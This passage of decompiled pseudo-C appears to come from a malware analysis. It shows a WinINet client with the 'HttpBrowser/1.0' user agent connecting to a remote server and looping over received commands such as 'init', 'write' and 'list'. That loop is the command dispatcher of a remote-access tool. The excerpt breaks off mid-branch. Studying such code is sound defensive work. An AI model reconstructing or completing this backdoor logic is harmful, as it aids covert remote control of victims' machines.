 14 MultiByteStr = 0;
15 memset(&Dst, 0, 0x3FFu);
16 v7 = 0;
17 result = InternetOpenW(L"HttpBrowser/1.0", 0, 0, 0, 0);
18 if ( result )
19 {
20 result = InternetConnectW(result, v3, nServerPort, 0, 0, 3u, 0, 0);
21 v5 = result;
22 v8 = result;
23 if ( result )
24 {
25 while ( 1 )
26 {
27 if ( sub_10001A3D(v5, a2, &MultiByteStr) )
28 {
29 v6 = sub_10003570(&MultiByteStr);
30 if ( sub_1000318C(L"init", v6) )
31 {
32 v7 = 0;
33 a2 = 1;
34 sub_10002BC4();
35 sub_100029E3(v5);
36 sub_10001000(v5);
37 }
38 else if ( sub_1000318C(L"write", v6) )
39 {
40 v7 = 0;
41 a2 = 1;
42 sub_10002C65(v6 + 6);
43 }
44 else if ( sub_1000318C(L"list", v6) )
45 {
46 v7 = 0;